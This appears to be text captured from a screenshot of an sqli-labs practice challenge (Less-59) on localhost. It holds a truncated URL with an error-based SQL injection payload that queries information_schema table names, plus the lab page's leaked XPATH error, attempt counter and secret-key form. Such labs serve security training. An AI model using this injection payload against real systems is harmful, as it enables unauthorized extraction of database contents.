 127.0.0.1/sqli/sqli-labs/Less-59/?id=0%20and%20extractvalue(1,concat(0x3a,(select%20group_concat(table_name)%20from%20information_schema.tables%20whe
Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: ':lgqrla95ir:'
SQL DUMB SERIES - 59
CHALLENGE - 6
Submit Secret Key: Submit